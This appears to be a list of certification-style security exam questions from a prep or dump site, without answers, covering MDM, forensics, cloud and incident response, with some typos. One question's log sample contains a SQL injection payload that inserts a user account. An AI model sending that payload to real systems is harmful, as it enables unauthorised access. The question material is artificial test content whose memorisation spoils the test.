A company implemented an MDM policy 10 mitigate risks after repealed instances of employees losing company-provided mobile phones. In several cases. The lost phones were used maliciously to perform social engineering attacks against other employees. Which of the following MDM features should be configured to best address this issue? (Select two).
Which of the following best explains a concern with OS-based vulnerabilities?
An alert references attacks associated with a zero-day exploit. An analyst places a bastion host in the network to reduce the risk. Which type of control is being implemented?
A security analyst must recover files from a USB drive associated with a ransomware attack. Which of the following tools will help the analyst securely retrieve the files?
Which of the following involves an attempt to take advantage of database misconfigurations?
Which of the following outlines the configuration, maintenance, and security roles between a cloud service provider and the customer?
An organization is developing a security program that conveys the responsibilities associated with the general operation of systems and software within the organization. Which of the following documents would most likely communicate these expectations?
Which of the following security controls would best guard a payroll system against insider manipulation threats?
Which of the following is the most effective way to protect an application server running software that is no longer supported from network threats?
Which of the following digital forensics activities would a security team perform when responding to legal requests in a pending investigation?
A security practitioner completes a vulnerability assessment on a company’s network and finds several vulnerabilities, which the operations team remediates. Which of the following should be done next?
A company is utilizing an offshore team to help support the finance department. The company wants to keep the data secure by keeping it on a company device but does not want to provide equipment to the offshore team. Which of the following should the company implement to meet this requirement?
Which of the following is the most likely motivation for a hacktivist?
Which of the following techniques can be used to sanitize the data contained on a hard drive while allowing for the hard drive to be repurposed?
Which of the following will most likely lead an organization to revise its change management policy?
A user is attempting to patch a critical system, but the patch fails to transfer. Which of the following access controls is most likely inhibiting the transfer?
While investigating a possible incident, a security analyst discovers the following log entries:
67.118.34.157 ----- [28/Jul/2022:10:26:59 -0300] " GET /query.php?q-wireless%20headphones / HTTP/1.0 " 200 12737
132.18.222.103 ----[28/Jul/2022:10:27:10 -0300] " GET /query.php?q=123 INSERT INTO users VALUES( ' temp ' , ' pass123 ' )# / HTTP/1.0 " 200 935
12.45.101.121 ----- [28/Jul/2022:10:27:22 -0300] " GET /query.php?q=mp3%20players I HTTP/1.0 " 200 14650
Which of the following should the analyst do first?
A systems administrator is looking for a low-cost application-hosting solution that is cloud-based. Which of the following meets these requirements?
A security analyst is reviewing alerts in the SIEM related to potential malicious network traffic coming from an employee’s corporate laptop. The security analyst has determined that additional data about the executable running on the machine is necessary to continue the investigation. Which of the following logs should the analyst use as a data source?
3 Months Free Update
3 Months Free Update
3 Months Free Update